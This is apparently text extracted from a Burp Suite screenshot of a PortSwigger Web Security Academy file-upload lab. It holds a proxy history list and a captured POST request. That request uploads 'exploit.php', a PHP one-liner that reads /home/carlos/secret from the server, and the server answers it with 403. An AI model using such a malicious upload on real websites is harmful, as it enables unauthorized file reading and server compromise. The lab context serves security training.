 # Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP
71 https://0af800d30414db91c05c... GET /resources/images/blog.svg 200 7491 XML svg ✓ 34.246.129.62
82 https://0af800d30414db91c05c... GET /resources/labheader/images/ps-lab-n... 200 934 XML svg ✓ 34.246.129.62
83 https://0af800d30414db91c05c... GET /resources/labheader/images/logoAcad... 200 8930 XML svg ✓ 34.246.129.62
84 https://0af800d30414db91c05c... GET /academyLabHeader 101 147 ✓ 34.246.129.62
86 https://0af800d30414db91c05c... GET /my-account 302 102 ✓ 34.246.129.62
87 https://0af800d30414db91c05c... GET /login 200 3524 HTML &#87;&#101;&#98;&#32;... ✓ 34.246.129.62
89 https://0af800d30414db91c05c... GET /academyLabHeader 101 147 ✓ 34.246.129.62
90 https://0af800d30414db91c05c... POST /login ✓ 302 194 ✓ 34.246.129.62 se
91 https://0af800d30414db91c05c... GET /my-account 200 4328 HTML &#87;&#101;&#98;&#32;... ✓ 34.246.129.62
92 https://0af800d30414db91c05c... GET /resources/images/avatarDefault.svg 200 9997 XML svg ✓ 34.246.129.62
93 https://0af800d30414db91c05c... GET /academyLabHeader 101 147 ✓ 34.246.129.62
94 https://0af800d30414db91c05c... POST /my-account/avatar ✓ 403 406 HTML ✓ 34.246.129.62
95 https://0af800d30414db91c05c... GET /my-account 200 4328 HTML &#87;&#101;&#98;&#32;... ✓ 34.246.129.62
96 https://0af800d30414db91c05c... GET /academyLabHeader 101 147 ✓ 34.246.129.62
Request Response
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: 0af800d30414db91c05c0fc500190062.web-security-academy.net
3 Cookie: session=ehujXutWnEMvHG6Y2jWckf99ToFSLbyu
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data; boundary=---------------------------281057795528328558672977950533
9 Content-Length: 546
10 Origin: https://0af800d30414db91c05c0fc500190062.web-security-academy.net
11 Referer: https://0af800d30414db91c05c0fc500190062.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------281057795528328558672977950533
21 Content-Disposition: form-data; name="avatar"; filename="exploit.php"
22 Content-Type: application/x-php
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25
26 -----------------------------281057795528328558672977950533
27 Content-Disposition: form-data; name="user"
28
Search... 0 matches
INSPECTOR
Request Attributes
Body Parameters (3)
Request Cookies (1)
Request Headers (17)
Response Headers (5)